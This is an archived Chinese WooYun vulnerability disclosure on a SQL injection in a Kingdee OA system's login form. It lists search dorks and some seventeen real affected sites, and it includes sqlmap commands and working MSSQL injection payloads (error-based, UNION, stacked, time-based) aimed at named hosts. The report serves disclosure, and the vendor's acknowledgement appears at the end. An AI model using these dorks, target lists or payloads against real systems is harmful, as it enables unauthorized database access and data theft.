漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0128680
漏洞标题:金蝶某OA办公系统通用POST注入漏洞
相关厂商:金蝶
漏洞作者: 0x 80
提交时间:2015-07-23 17:32
修复时间:2015-10-22 10:22
公开时间:2015-10-22 10:22
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-23: 细节已通知厂商并且等待厂商处理中
2015-07-24: 厂商已经确认,细节仅向厂商公开
2015-07-27: 细节向第三方安全合作伙伴开放
2015-09-17: 细节向核心白帽子及相关领域专家公开
2015-09-27: 细节向普通白帽子公开
2015-10-07: 细节向实习白帽子公开
2015-10-22: 细节向公众公开
简要描述:
金蝶某OA办公系统通用POST注入漏洞
居然是通用注入,没注意
详细说明:
G.CN 百度 inurl:/themes/mskin/login/
inurl://mskin/login/
存在POST注入
受影响的站:
http://www.mm-office.com:7890/easoa/themes/mskin/login/login.jsp
http://113.106.196.36:7890/oa/themes/mskin/login/login.jsp
http://newoa.qingyitang.com:7890/oa/themes/mskin/login/login.jsp
http://oa.hdbp.com/themes/mskin/login/login.jsp
http://www.gowellchina.com/oa/themes/mskin/login/login.jsp
http://oa.xpngs.com/oa/themes/mskin/login/login.jsp
http://wt.zhengtongauto.com/oa/themes/mskin/login/login.jsp
http://oa.hebcs.com:7890/oa/themes/mskin/login/login.jsp
http://newoa.qingyitang.com:7890/oa/themes/mskin/login/login.jsp
http://oa.gongchuang.net:81/oa/themes/mskin/login/login.jsp
http://oa.xpngs.com/oa/themes/mskin/login/login.jsp
http://oa.fghev.com:7890/oa/themes/mskin/login/login.jsp
http://60.173.150.111:7890/easoa/themes/mskin/login/login.jsp
http://oa.gdchangda.cn:7890/easoa/themes/mskin/login/login.jsp
http://oa.jimbshoes.com/oa/themes/mskin/login/login.jsp?login_error=quit
http://oa.gdchangda.cn:7890/easoa/themes/mskin/login/login.jsp
http://www.laoken.com:7890/oa/themes/mskin/login/loginFullScreen.jsp?login_error=
漏洞证明:



POST sqlmap.py -u http://www.mm-office.com:7890/easoa/themes/mskin/login/login.jsp --forms --dbs


Place: POST
Parameter: j_username
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: j_mode=static&j_from=oa&j_locale=zh_CN&selectLoginType=static&j_use
rname=RACd' AND 9158=CONVERT(INT,(CHAR(58) CHAR(107) CHAR(104) CHAR(109) CHAR(58
) (SELECT (CASE WHEN (9158=9158) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR
(99) CHAR(112) CHAR(102) CHAR(58))) AND 'wnuh'='wnuh&j_password=&Submit=login
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: j_mode=static&j_from=oa&j_locale=zh_CN&selectLoginType=static&j_use
rname=RACd' UNION ALL SELECT NULL,NULL,CHAR(58) CHAR(107) CHAR(104) CHAR(109) CH
AR(58) CHAR(78) CHAR(113) CHAR(82) CHAR(89) CHAR(102) CHAR(119) CHAR(84) CHAR(10
0) CHAR(69) CHAR(80) CHAR(58) CHAR(99) CHAR(112) CHAR(102) CHAR(58),NULL,NULL--
&j_password=&Submit=login
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: j_mode=static&j_from=oa&j_locale=zh_CN&selectLoginType=static&j_use
rname=RACd'; WAITFOR DELAY '0:0:5'--&j_password=&Submit=login
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: j_mode=static&j_from=oa&j_locale=zh_CN&selectLoginType=static&j_use
rname=RACd' WAITFOR DELAY '0:0:5'--&j_password=&Submit=login
---
do you want to exploit this SQL injection? [Y/n] y

[14:22:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000 or 7
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008

http://oa.hdbp.com/themes/mskin/login/login.jsp
POST sqlmap.py -u
http://oa.gdchangda.cn:7890/easoa/themes/mskin/login/login.jsp --forms --dbs
修复方案:
POST注入,参数
版权声明:转载请注明来源 0x 80@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2015-07-24 10:21
厂商回复:
谢谢对金蝶的关注,为我们发现安全漏洞。我们已通知相关部门修复。
最新状态:
暂无